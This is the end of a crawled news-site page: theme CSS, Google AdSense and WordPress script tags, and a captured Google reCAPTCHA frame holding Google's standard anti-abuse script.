.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="65rV8peS1tm6c7yXiVNtYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768633888041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>